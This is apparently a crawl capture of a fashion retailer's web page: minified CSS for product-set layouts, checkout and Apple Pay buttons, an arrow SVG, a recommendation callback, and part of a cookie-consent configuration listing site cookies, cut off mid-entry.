.tab-content:last-of-type{margin-bottom:3rem}.product-set-detail .set-item .set-item-details-content .part-hidden,.product-set .set-item .set-item-details-content .part-hidden{max-height:unset!important}.product-set-detail .set-item .set-item-details-content .tab-content-inner,.product-set .set-item .set-item-details-content .tab-content-inner{margin-bottom:0}.product-set-detail .set-item .set-item-details-content .bullets,.product-set .set-item .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.product-set-detail .set-item .set-item-close-button,.product-set .set-item .set-item-close-button{position:absolute;top:1.5rem;right:0}.product-set-detail .set-item .set-item-close-button .close-icon,.product-set .set-item .set-item-close-button .close-icon{width:1.4rem;height:1.4rem}.product-set-detail .set-item .product-images,.product-set .set-item .product-images{position:relative}.product-set-detail .set-item .product-images .product-badge,.product-set .set-item .product-images .product-badge{top:1rem;right:1rem;left:unset;font-size:0.8rem;padding:0.5rem}.product-set-detail .set-item .loyalty.promotions,.product-set .set-item .loyalty.promotions{width:100%;margin-top:1.5rem!important}.product-set-detail .set-item .js-product-availability,.product-set-detail .set-item .js-product-availability-set-item,.product-set .set-item .js-product-availability,.product-set .set-item .js-product-availability-set-item{margin-bottom:0.5rem}.product-set-detail .set-item .add-to-set-item-wrapper,.product-set .set-item .add-to-set-item-wrapper{margin-bottom:2rem;margin-top:2rem}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button{width:12.8rem;height:3.4rem;border:0.2rem solid #000;border-radius:5rem;opacity:1;text-align:center;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;background-color:#fff;cursor:pointer}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button-clicked,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button-clicked{width:17.5rem;height:3.4rem;opacity:1;background-color:#2e8463;border-radius:5rem;text-align:center;font-size:1.2rem;line-height:1.8rem;letter-spacing:0.12rem;color:#fff;text-transform:uppercase;border:none}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button-clicked:before,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button-clicked:before{content:url(../images/tick.svg);width:1.5rem;height:1.1rem;opacity:1;margin-right:1rem;position:relative;top:0.2rem}.product-set-detail .set-item .accordion,.product-set .set-item .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.product-set-detail .set-item .accordion .accordion-text,.product-set .set-item .accordion .accordion-text{height:1.4rem;text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.product-set-detail .set-item .accordion .arrow-down,.product-set-detail .set-item .accordion .arrow-left,.product-set .set-item .accordion .arrow-down,.product-set .set-item .accordion .arrow-left{height:1.5rem;width:3rem}.product-set-detail .set-item .accordion .arrow-down,.product-set .set-item .accordion .arrow-down{background:transparent url(../images/ps-down-arrow.svg) 50% no-repeat}.product-set-detail .set-item .accordion .arrow-left,.product-set .set-item .accordion .arrow-left{display:none;background:transparent url(../images/ps-left-arrow.svg) 50% no-repeat}.product-set-detail .swiper-button-next:after,.product-set-detail .swiper-button-prev:after,.product-set .swiper-button-next:after,.product-set .swiper-button-prev:after{display:block}.product-set-detail .right-pane-content-wrapper{max-height:unset}@media (min-width:769px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 9.8rem)}}@media (min-width:992px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 7.8rem)}}@media screen and (min-width:1441px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 9.8rem)}}.product-quickview.product-set .right-pane-content-wrapper,.product-set-detail .right-pane-content-wrapper{top:0}@media (min-width:769px){.product-quickview.product-set .right-pane-content-wrapper,.product-set-detail .right-pane-content-wrapper{background-color:#fafafa}}.product-quickview.product-set .set-item .product-name,.product-set-detail .set-item .product-name{font-size:1.4rem;line-height:1.6rem}@media (min-width:769px){.product-quickview.product-set .set-item .product-name,.product-set-detail .set-item .product-name{font-size:1.4rem;line-height:1.6rem}}.product-quickview.product-set .primary-pdp-swiper:hover .pdp-swiper-next,.product-quickview.product-set .primary-pdp-swiper:hover .pdp-swiper-prev,.product-set-detail .primary-pdp-swiper:hover .pdp-swiper-next,.product-set-detail .primary-pdp-swiper:hover .pdp-swiper-prev{opacity:unset;visibility:unset}.product-quickview.product-set .primary-pdp-swiper:hover .swiper-button-disabled,.product-set-detail .primary-pdp-swiper:hover .swiper-button-disabled{opacity:0;visibility:hidden}.product-quickview.product-set .right-pane-content-wrapper{max-height:unset}@media (min-width:769px){.product-quickview.product-set .right-pane-content-wrapper{max-height:100vh}}@media (max-width:768.98px){.product-quickview.product-set .right-pane-content{padding-bottom:15rem}}@media (max-width:991.98px){.product-quickview.product-set .right-pane-content .attributes{padding-bottom:2rem}}@media (max-width:991.98px){.product-quickview.product-set hr:first-child{margin-top:0;margin-bottom:0}}.availability-out-of-stock{font-size:1.2rem;height:auto}.button-container{display:-webkit-box;display:-ms-flexbox;display:flex}.button-container .pdp-qty-minus{border:none;width:2.8rem;height:2.9rem;background:transparent url(../images/minus.svg) 0 0 no-repeat padding-box;opacity:1}.button-container .pdp-qty-minus:active{background:transparent url(../images/minus-active.svg) 0 0 no-repeat padding-box}.button-container .pdp-qty-plus{border:none;width:2.8rem;height:2.9rem;background:transparent url(../images/plus.svg) 0 0 no-repeat padding-box;opacity:1}.button-container .pdp-qty-plus:active{background:transparent url(../images/plus-active.svg) 0 0 no-repeat padding-box}.button-container .input-text-qty{border:none;text-align:center;width:2.8rem;height:2.8rem;opacity:1}.quantity-text{font-size:1.4rem;line-height:1.7rem;margin-bottom:1rem;width:100%;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.size-custom-name-and-guide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.size-custom-name-and-guide .custom-size-selector{width:100%}.size-guide{text-decoration:underline;font-size:1.4rem;line-height:1.6rem}.botton_section{margin-top:-40%;margin-left:42%}@media only screen and (max-width:640px){.botton_section{margin-top:0;margin-left:0}}.c-show-mobile{display:none}@media screen and (max-width:768px){.c-show-mobile{display:block}.product-set-row{position:relative}.product-set-right-part{position:unset}.set-top-part{top:0;position:absolute;left:38vw}.quantity-text{margin-bottom:1rem;height:1.1rem}.quantity-text,.size-guide{font-size:1.2rem;line-height:1.3rem;text-align:left;letter-spacing:0;color:#000}.size-guide{opacity:1}}.login-page{margin-top:3.5rem;margin-bottom:3.5rem}.login-page .card{background-color:transparent;border:none;max-width:45rem;margin:0 auto}.login-page .nav-link{border-radius:0.4rem}#button-account1.active,#button-account2.active{background-color:#000;border-color:#000;color:#fff}.checkout-modal{background-color:#f9f9f9;position:fixed}.checkout-modal .modal-inner{height:100%}.checkout-modal .modal-content{background-color:transparent;border:none}.checkout-modal .modal-header{border-bottom:none}.checkout-modal .modal-title{margin-bottom:0.5rem}.checkout-modal .close{position:absolute;top:3rem;right:3rem;opacity:1}.modal#removeCouponModal .modal-content{border-radius:0.4rem}.modal#removeCouponModal .modal-header{border-bottom:none}.modal#removeCouponModal .modal-footer{border-top:none}.modal#removeCouponModal .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:transparent;width:1.8rem;height:1.8rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%;opacity:1;margin:0}.restriction-messages{color:#e51050}.restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23e51050'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.restriction-messages .rm-no-international-shipping:before,.restriction-messages .rm-not-available-for-your-country:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13'%3E%3Cpath data-name='Path 109' d='M6.5 0A6.5 6.5 0 1013 6.5 6.5 6.5 0 006.5 0zM1 6.5a5.5 5.5 0 019.017-4.224l-7.74 7.741A5.473 5.473 0 011 6.5zM6.5 12a5.471 5.471 0 01-3.516-1.276l7.74-7.741A5.5 5.5 0 016.5 12z' fill='%23ed1557'/%3E%3C/svg%3E");width:1.3rem;height:1.3rem;background-size:100%;margin-right:0.5rem}.cyb_cardinalredirect{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:70vh}.cyb_cardinalredirect,.cyb_cardinalredirect:before{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.cyb_cardinalredirect:before{content:"";width:10rem;height:13.4rem;background-image:url(../../images/liberty-crest-000000.svg);-webkit-transform-origin:center;transform-origin:center;-webkit-animation:crest-rotate 1.5s cubic-bezier(.65,.05,.36,1) infinite normal;animation:crest-rotate 1.5s cubic-bezier(.65,.05,.36,1) infinite normal}.popover{width:18rem;height:10rem;border-radius:0.5rem;background-color:#f9f9f9;top:-1rem!important}.popover .arrow{display:none}.popover .popover-header{height:4rem;padding-top:2rem;text-align:center;border:0;border-radius:0.5rem;background-color:#f9f9f9;font-weight:400;font-size:1.2rem}.popover .popover-body,.popover .social-icons{padding:0;border:0}.popover li{position:relative;margin:0 0.2rem;top:1rem;left:0}.popover a .fa{width:100%;height:100%;background-repeat:no-repeat;background-size:60%;position:absolute;left:25%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover .fa-email{background-image:url(../../images/mail-icon.svg);top:0.3rem}.popover a .fa-link{background-size:80%;background-image:url(../../images/copy-link-icon.svg);top:0.3rem}.popover:after,.popover:before{content:"";display:block;position:absolute;top:100%;width:0;height:0;border-style:solid;-webkit-transform:rotate(90deg);transform:rotate(90deg);left:calc(50% - 1rem)}.popover:after{top:9.8rem;border-color:transparent transparent transparent #f9f9f9;border-width:1rem}.popover:before{top:9.9rem;border-color:transparent transparent transparent #a3a3a3;border-width:1rem}.popover.bs-popover-bottom{top:0!important}.popover.bs-popover-bottom:after,.popover.bs-popover-bottom:before{top:-2rem;right:2.5rem;left:auto;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.popover.bs-popover-bottom:before{top:-2.1rem}.zendesk-launcher-link-desktop.active:after,.zendesk-launcher-link-desktop.active:before,.zendesk-launcher-link.active:after,.zendesk-launcher-link.active:before{background-color:#2e8463;border-radius:50%;bottom:1rem;content:" ";display:inline-block;height:0.8rem;position:absolute;width:0.8rem}.zendesk-launcher-link-desktop.active:before,.zendesk-launcher-link.active:before{right:-1rem;top:-0.4rem}.zendesk-launcher-link-desktop.active:after,.zendesk-launcher-link.active:after{-webkit-animation:pulse-online 1s ease infinite;animation:pulse-online 1s ease infinite;top:0;right:-1.4rem;z-index:1}@-webkit-keyframes pulse-online{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}25%{opacity:.8}to{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:0}}@keyframes pulse-online{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}25%{opacity:.8}to{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:0}}.dark-modal-bg,.modal#removeCouponModal{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.dw-apple-pay-button{background-size:4.5rem 1.9rem!important}.dw-apple-pay-button.apple-pay-cart,.dw-apple-pay-button.apple-pay-cart:hover{height:100%;padding:.5em 1em;margin:auto;border-radius:5rem;min-width:0;color:#fff;background-image:url(../../images/buy-with-applepay-icon-ffffff.svg)!important;background-size:50% 50%!important}.checkout-and-applepay .btn{margin:1%;padding:.5em 1em}.dw-apple-pay-button.apple-pay-pdp,.dw-apple-pay-button.apple-pay-pdp:hover{margin:0 1rem 0 auto;padding:.5em 1em;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:calc(50% - 3.4rem);border-radius:5rem}isapplepay.btn{display:none!important}.add-to-cart,.add-to-cart-global{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;text-overflow:ellipsis}@media (max-width:543.98px){.add-to-cart,.add-to-cart-global{max-width:100%}}.cart-and-ipay{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cart-and-ipay .pdp-checkout-button{padding:0 1.5em}.cart-and-ipay .pdp-checkout-button .add-to-cart,.cart-and-ipay .pdp-checkout-button .add-to-cart-global{padding:.5em 1em}.cart-and-ipay .pdp-apple-pay-button{padding:0 1.5em 0 0}.applepay-tab-wrapper{display:none}body.apple-pay-enabled .applepay-tab-wrapper{display:block}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/ps-left-arrow.svg
body_size: -198
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.751" height="10" viewBox="0 0 11.751 10">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(11.751 10) rotate(180)"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769016695454&_device=mac&userId=&cookieId=aebaSv4RRRc3thKvzyd2io1aU1&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22aebaSv4RRRc3thKvzyd2io1aU1%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"17b31f36-ce01-4647-b835-0c3e16d8743a"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/e00c3e10-0e07-461a-94d5-e87b899fa55a/442b5be0-8f10-4555-b6a6-2aa7c2e23dfa/en.json
body_size: 25980
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"YOUR PREFERENCES","MainInfoText":"<span class=\"content-padding\">When you visit any website, it may store or retrieve information on your browser, through the use of cookies or similar technologies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalised web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, please note that blocking some types of cookies may impact your experience of the site and the functionality we are able to offer.</span> For more information, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookie Policy</a>.","AboutText":"","AboutCookiesText":"Your Privacy","ConfirmText":"Accept All Cookies","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"","ActiveText":"Active","AlwaysActiveText":"Always on (required)","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"<img style=\"margin-bottom: 8px; width: 150px; height: 24px;\" src=\"https://Liberty.a.bigcontent.io/v1/static/liberty-logotype-onetrust-wt\" alt=\"Liberty Logo\">\n<span class=\"content-padding\">We use essential cookies and similar technologies to make our website work. We, and our advertising partners, would like to set non-essential cookies and similar technologies on our website and in our emails to improve and personalise your experience, to show adverts relevant to your interests on third party platforms and to analyse web traffic.</span>\n<span class=\"content-padding\">To find out more about the cookies used on our website, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.</span>\n<span class=\"content-padding\">Please click “Accept All Cookies” if you consent to all of the cookies on our website or “Essential Cookies only” if you consent only to those cookies that are essential to our website. Alternatively, please click “Manage my Preferences” if you would like to provide your consent by category.</span>\nYou can withdraw your consent to non-essential cookies at any time through the Cookie Preference Centre, which is linked in our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.","AlertCloseText":"Close","AlertMoreInfoText":"Manage my Preferences","AlertMoreInfoTextDialog":"Manage my Preferences, Opens the preference center dialog","CookieSettingButtonText":"Cookie Preferences","AlertAllowCookiesText":"Accept All Cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":true,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Save Preferences","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":"","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Essential Cookies","GroupNameOTT":"Essential Cookies","GroupName":"Essential Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a0c03915-c43c-4fbc-8b1d-1166674e74f3","Name":"cqcid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a hashed user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecqcid","DurationType":1,"category":null,"isThirdParty":false},{"id":"0192cab1-1336-7530-9440-216baaf95931","Name":"_cfuvid","Host":"support.libertylondon.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"d70c8735-6018-474f-9119-3400381f5517","Name":"_ga","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc30e39b-f0a6-421c-a631-361680321152","Name":"cookieAccepted","Host":"www.libertylondon.com","IsSession":false,"Length":"30","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"5dea71db-d4dd-4850-a8a4-46a20105d4c4","Name":"dwanonymous_xxxxxxxx","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"Random ID used to identify an unregistered shopper or a shopper who has not yet logged in independent of the session. For example, this is used to track basket and order activity and for analytics. It is not used for any activity that occurs after the shopper registers an account. The * in the cookie name is a value unique to the site.","thirdPartyDescription":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","patternKey":"dwanonymous_","thirdPartyKey":"Pattern|dwanonymous_","firstPartyKey":"Pattern|dwanonymous_","DurationType":1,"category":null,"isThirdParty":false},{"id":"909d6fef-7623-43a9-816c-46f9933caac8","Name":"_dc_gtm_UA-xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"54816448-d136-4a45-80aa-5ad4a8e0058c","Name":"dwsid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b5f-2199-773e-a2ed-71fcb6f7035f","Name":"forterToken","Host":"com","IsSession":false,"Length":"399","description":"This cookie stores the Forter-generated device identifier and is used to identify the browser between browsing sessions and to aid in fraud detection.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieforterToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9558c1c-7067-45bc-a0d9-79e1f32b4c71","Name":"sid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session. The Salesforce Reference Architecture (SFRA) uses this to determine whether to display the cookie hint content asset. Only used by SFRA and by customizations.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"cdd53efc-dce6-4c87-a4d4-7ba7d8cb72b9","Name":"OptanonConsent","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"708094d7-f9d3-4491-8f6e-83f108307a29","Name":"__cqact","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"59ac48d4-7f5a-40c9-89cd-96a4e8883bb8","Name":"dwapupreq","Host":"libertylondon.com","IsSession":true,"Length":"1","description":"Used to notify that the line items have changed and that the applepay.js script needs to call the getRequest method again. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"af778e0f-556c-450c-8936-97a53ce54b5b","Name":"GlobalE_CT_Data","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Global-e which is used to hold a unique client identifier for a customer (per browser), to keep track of the client session, and to store Global-e related preferences such as country and currency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_CT_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"1011963f-588f-442a-b929-a273cfe19fdb","Name":"tfa_tra_src","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"81b10a8f-76d2-4997-873a-a85a78c8581b","Name":"GlobalE_Tags_Data","Host":"libertylondon.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4302136f-4352-4577-b0b1-ab4d5c43d9d9","Name":"GlobalE_Ref","Host":"libertylondon.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01935c1f-b0ec-784c-a5dc-b107c5909e9c","Name":"__cf_bm","Host":"support.libertylondon.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8466b15-305e-48c3-873e-b2d3912183e0","Name":"_ALGOLIA","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"724ee72c-6dff-45b9-8666-b7451917d1d1","Name":"GlobalE_Full_Redirect","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with GlobalE which is used to support localized currency and payment options on our site, and contains the region for the current user to show content such as currency and tax rates relevant for that specific region.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Full_Redirect","DurationType":1,"category":null,"isThirdParty":false},{"id":"34bc4872-cd0f-47db-8a1e-ba3427320af3","Name":"GlobalE_Data","Host":"libertylondon.com","IsSession":false,"Length":"6","description":"This cookie name is associated with GlobalE which is used to hold the browsing information of the user to support localized currency and payment options on the 